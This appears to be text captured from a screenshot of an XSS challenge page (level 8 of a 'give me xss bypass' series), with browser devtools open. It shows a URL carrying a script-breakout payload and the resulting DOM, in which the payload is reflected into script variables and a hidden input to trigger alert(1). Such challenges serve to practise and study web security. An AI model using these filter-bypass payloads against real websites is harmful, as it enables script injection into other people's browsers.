 不安全 | px1624.sinaapp.com/test/xsstest8/?px=<!--</script><script%20>"=alert(1)</script>
">
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<html>
▼<head>
… ▼<script> == $0
var px='\<!--\<\/script\>\<script \>px_xss=alert(1)\<\/script\>';
var px1624='\<!--\<\/script\>\<script \>px_xss=alert(1)\<\/script\>';
</script>
give me xss by pass~8
<div style="display:none">\&lt;!--\&lt;\/</div>
<input type="hidden" value="<!--
</script>
<script>px_xss=alert(1)</script>
</head>
<body>"></body>
</html>